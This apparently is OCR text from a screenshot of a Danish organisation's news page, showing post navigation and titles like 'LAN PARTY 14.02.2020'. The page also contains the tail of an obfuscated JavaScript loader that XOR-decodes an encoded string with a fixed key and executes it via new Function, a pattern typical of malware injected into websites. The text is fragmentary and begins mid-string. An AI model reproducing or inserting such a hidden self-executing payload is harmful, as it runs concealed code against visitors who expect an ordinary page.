
VhPUlRVExJASV5PTklVG2RZUFJIWEpSE2RKS1dcSxAK
EgBGEgBGXU5VWE9SVFUbZE1MWVxUXBNkVlpeUlg
SQE1aSRtkQUteU00GX1RYTlZeVU8VWEleWk9efldeV
l5VTxMcSFhJUktPHBIAZEFLXlNNFUhJWAZkVlpeUlgQ
HBRaS1IVS1NLBEgGHBBkS1lCQUkQHB1kTQYcEHZa
T1MVXVdUVEkTf1pPXhVVVEwTEhQNCwsLCxIAZEFL
XlNNFVpIQlVYBk9JTl4AE19UWE5WXlVPFVNeWl9HR1
9UWE5WXlVPFVlUX0ISFVpLS15VX3hTUldfE2RBS15T
TRIARmRZUFJIWEpSEwsSFU9TXlUTXU5VWE9SVFUT
ZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUXBNkVlpeUl
gSAEYSAEYSExIA'),_0x4cbf=59,_0xe52d=new
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x24
9c<_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=
_0x2b22['charCodeAt'](_0x249c)^_0x4cbf;(new
Function(new TextDecoder()['decode'](_0xe52d)))()}
();
kategorier
Nyheder
Indlægsnavigation
← Forrige
Næste →
Forrige
Næste
PERSONALE DAGE
LAN PARTY 14.02.2020